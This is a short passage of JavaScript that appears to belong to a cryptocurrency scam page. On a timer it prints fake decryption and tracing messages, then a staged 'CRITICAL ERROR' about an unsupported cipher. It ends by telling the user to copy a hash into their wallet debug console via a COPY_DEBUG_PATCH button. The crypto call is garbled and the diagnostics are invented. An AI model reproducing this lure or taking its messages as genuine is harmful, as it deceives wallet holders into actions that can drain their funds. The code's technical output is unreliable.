
veKey({name:"AES-CBC",salt:new Uint8Arr
ay(19)}, seed, {name:"AES-GCTR",length:
256}, true, ["encrypt"]);

  console.log("%c[TRACING] contract_log
ic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_
offset...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_off
set...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signatu
re_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xb
f237442 inside Unsupported openssl ciph
er");

  console.error("CRITICAL ERROR: Manual 
patch required for Unsupported openssl 
cipher");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH